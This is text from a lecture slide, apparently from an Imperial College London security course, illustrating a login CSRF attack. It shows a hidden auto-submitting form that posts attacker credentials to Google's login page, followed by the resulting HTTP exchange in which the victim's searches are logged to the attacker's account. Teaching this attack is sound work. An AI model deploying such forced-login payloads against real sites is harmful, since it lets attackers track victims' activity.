 Attacks: login CSRF
Imperial College
London
Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas
(Mitchell, 2008)